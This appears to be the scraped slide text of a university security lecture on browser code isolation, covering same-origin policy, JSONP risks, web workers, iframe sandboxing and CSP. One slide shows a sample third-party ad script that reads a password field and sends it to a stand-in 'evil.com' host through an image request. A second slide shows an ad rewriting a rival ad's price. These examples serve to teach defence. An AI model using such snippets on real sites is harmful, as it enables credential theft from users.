- 快召唤伙伴们来围观吧
- 微博 QQ QQ空间 贴吧
- 文档嵌入链接
- 复制
- 微信扫一扫分享
- 已成功复制到剪贴板
12computer and network security--Browser code isolation
展开查看详情
1 .Browser code isolation John Mitchell CS 155 Spring 2018
2 .Topic of this class meeting How can we use sophisticated isolation and interaction between components to develop flexible, interesting web applications, while protecting confidentiality and integrity ???
3 .Why do we need isolation and communication?


4 .Modern web sites are complex
5 .Modern web “site” Code from many sources Combined in many ways
6 .Sites handle sensitive information Financial data Online banking, tax filing, shopping, budgeting, … Health data Genomics, prescriptions, … Personal data Email, messaging, affiliations, …
7 .Basic questions How do we isolate code from different sources Protecting sensitive information in browser Ensuring selected forms of integrity Allowing modern functionality, flexible interaction
8 .More specifically How to protect a page from ads/services? How to protect a page from a library? How do we protect a page from CDN? How to share data with cross-origin page? How to protect one user from another’s content? How do we protect extension from page?
9 .Are frames and same-origin policy enough?

10 .Recall Same-Origin Policy (SOP) Idea: Isolate content from different origins Restricts interaction between compartments Restricts network request and response Lets look at interframe and network interaction

11 .Same-origin policy: frames and web Dom access?

12 .Same-origin policy: frames and web postmessage communication?
13 .Same-origin policy: frames and web ?? XmlHttpRequest ?
14 .Same-origin policy: frames and web image request ?
15 .Same-origin frame and web summary Isolate content from different origins Can send postmessage or embed image or js Can’t access document of cross-origin page Can’t inspect cross-origin responses
16 .Limitation: Library Library included using tag <script src ="jquery.js"></script> No isolation Runs in same frame, same origin as rest of page May contain arbitrary code Library developer errors or malicious trojan horse Can redefine core features of JavaScript May violate developer invariants, assumptions jQuery used by 78% of the Quantcast top 10,000 sites, over 59% of the top million
17 .Limitation: advertisement 17 <script src= “https://adpublisher.com/ad1.js ”></script> <script src = “https://adpublisher.com/ad2.js ”></script > Read password using the DOM API var c = document.getElementsByName(“password”)[0] Send it to evil location (not subject to SOP) < img src =``http::www.evil.com/ info.jpg?_info _”> Directly embedded third-party JavaScript poses a threat to critical hosting page resources
18 .Limitation: Ad vs Ad <script src= “http://adpublisher.com/ad1.js ”></script> <script src = “http://adpublisher.com/ad2.js ”></script> $1 Buy Now Attack the other ad: Change the price ! var a = document.getElementById(“sonyAd ”) a.innerHTML = “$1 Buy Now”; Directly embedded third-party JavaScript poses a threat to other third-party components
19 .Same-origin policy limitations Coarse and inflexible Does not restrict actions within a execution context Developers cannot change policy Does not prevent information leaks Can send data in image request, XHR request Image size can leak whether user logged in Cross-origin scripts run with privilege of page Injected scripts can corrupt and leak user data! No way to relax policy Can’t read cross-origin responses
20 .Common but risky workaround What if we want to fetch data from provider.com? JSONP (“JSON with Padding”) To fetch data, insert new script tag: <script src =“https://provider.com/ getData?cb =f”> </script> To share data, reply back with script wrapping data: f({ ...data...}) Why is this dangerous? Provider data can easily be leaked (CSRF) Page is not protected from provider (XSS)
21 .What is the Granularity of isolation and communication?
22 .“Browsing context” A browsing context may be A frame with its DOM A web worker (thread), which does not have a DOM Every browsing context Has an origin, determined by protocol, host, port Is isolated from others by same-origin policy May communicate to others using postMessage Can make network requests using XHR or tags (<image>, …)

23 .HTML5 Web Workers Separate thread, no DOM isolated but same origin Not originally intended for security, but helps
24 .Web Worker Run in an isolated thread, loaded from separate file Same origin as frame that creates it, but no DOM Communicate using postMessage var worker = new Worker(task.js); worker.postMessage (); // Start the worker. var worker = new Worker(doWork.js); worker.addEventListener (message, function(e) { console.log(Worker said: , e.data ); }, false); worker.postMessage (Hello World); // Send data to worker self.addEventListener (message, function(e) { self.postMessage ( e.data ); // Return message it is sent }, false); main thread doWork http://www.html5rocks.com/en/tutorials/workers/basics/
25 .Browsing context A browsing context may be A frame with its DOM A web worker (thread), which does not have a DOM Every browsing context Has an origin, determined by protocol, host, port Is isolated from others by same-origin policy May communicate to others using postMessage Can make network requests using XHR or tags (<image>, …)
26 .How can we restrict execution and communication?


27 .Two ways to restrict execution HTML5 iframe Sandbox Load with unique origin, limited privileges Content Security Policy (CSP) Whitelist instructing browser to only execute or render resources from specific sources
28 .HTML5 Sandbox Idea: restrict frame actions Directive sandbox ensures iframe has unique origin and cannot execute JavaScript Directive sandbox allow-scripts ensures iframe has unique origin
29 .HTML5 Sandbox Idea: restrict frame actions Directive sandbox ensures iframe has unique origin and cannot execute JavaScript Directive sandbox allow-scripts ensures iframe has unique origin